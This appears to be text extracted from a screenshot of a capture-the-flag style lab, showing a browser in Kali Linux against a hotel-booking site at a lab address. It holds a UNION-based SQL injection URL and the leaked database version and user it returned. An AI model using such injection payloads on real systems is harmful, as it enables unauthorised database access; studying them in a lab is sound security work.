 10.10.10.143/room.php?cod=-1 union select null,null,system_user(),null,version(),null,null -- //
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec HTB Academy My Pentest Tools
10.1.48-MariaDB-0+deb9u2
$
DBadmin@localhost
/ per night
Go to book!